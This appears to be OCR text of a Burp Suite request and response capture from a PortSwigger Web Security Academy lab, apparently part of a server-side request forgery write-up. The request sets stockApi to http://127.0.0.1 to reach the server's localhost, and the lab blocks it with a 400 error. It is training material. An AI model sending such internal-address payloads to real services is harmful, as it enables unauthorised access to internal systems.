 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
3 Cookie: session=R3lryJb3m8wdt1ChghJqlIea6zmHC0MZ
4 Content-Length: 25
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
/product?productId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
先知社区